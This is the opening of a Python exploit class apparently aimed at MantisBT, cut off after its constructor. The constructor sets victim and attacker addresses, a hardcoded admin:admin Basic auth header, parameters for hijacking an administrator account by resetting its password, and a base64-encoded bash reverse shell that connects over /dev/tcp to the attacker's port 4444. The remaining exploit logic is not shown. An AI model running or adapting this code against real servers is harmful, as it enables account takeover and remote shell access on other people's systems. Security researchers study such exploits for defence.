 class exploit():
    def __init__(self):
        self.s = requests.Session()
        self.headers = {"Authorization":"Basic YWRtaW46YWRtaW4="} # Initialize the headers dictionary
        self.RHOST = "192.168.100.23" # Victim IP
        self.RPORT = "80" # Victim port
        self.LHOST = "192.168.100.10" # Attacker IP
        self.LPORT = "4444" # Attacker Port
        self.verify_user_id = "1" # User id for the target account
        self.realname = "administrator" # Username to hijack
        self.passwd = "password" # New password after account hijack
        self.mantisLoc = "/system" # Location of mantis in URL
        self.ReverseShell = "echo " + b64encode("bash -i >& /dev/tcp/" + self.LHOST + "/" + self.LPORT + " 0>&1") + " | base64 -d | /bin/bash" #
Reverse shell payload